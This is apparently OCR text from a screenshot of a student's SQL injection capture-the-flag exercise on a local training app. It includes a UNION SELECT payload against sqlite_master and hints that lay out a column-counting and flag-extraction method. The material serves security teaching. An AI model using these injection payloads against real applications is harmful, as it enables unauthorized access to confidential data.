 SQLi Contracts Lab
127.0.0.1:5000/sqli/contracts?client=%25%27+UNION+SELECT+name%2C+%27x%27%2C+1%2C+%27x%27+FROM+sqlite_master+--
i School
#4CK P07470
Dashboard SQLi Basic SQLi Advanced SQLi Blind XSS Lab CSRF Lab Bonus Submit Flags Logout Admin
Executive Contracts Search
Analysts use this tool to look up client contracts by name. Unfortunately the search term
is spliced directly into the SQL string.
Client name contains
%' UNION SELECT name, 'x', 1, 'x' FROM sqlite_master --
Lookup
EXECUTED QUERY
SELECT client_name, scope, budget, confidential_notes FROM contracts WHERE cl
Client Scope Budget
Helios Bank Mobile app pen test $64000
Notes:
Data room URL: https://helios.example/deal
Monarch Cyber Red-team readiness exercise $85000
Notes:
Objective
Extract confidential data from the contr
database using SQL injection.
The search uses LIKE '%{your_input}%' - inject a UNION
SELECT.
Determine the exact column count first (try ORDER BY 1,
ORDER BY 2, etc.).
Extract the flag from a separate vault table.
Hints:
Start with %' to close the LIKE pattern.
Count columns: %' ORDER BY 1--, %' ORDER BY 2--, etc.
until you get an error.
The query has 4 columns: client_name, scope,
budget, confidential_notes.
Use UNION SELECT with 4 columns matching the types
(TEXT, TEXT, INTEGER, TEXT).
Look for a table named something like client_vault
or vault.
The flag might be in a column like encrypted_data or
data.
Place the flag column in the 4th position to see it in
the "Notes" field.
Tauha Imran
22i1233 cs-g
Info.Sec. A-3
Task2
1
12°C Sunny
10:38 AM
11/24/2025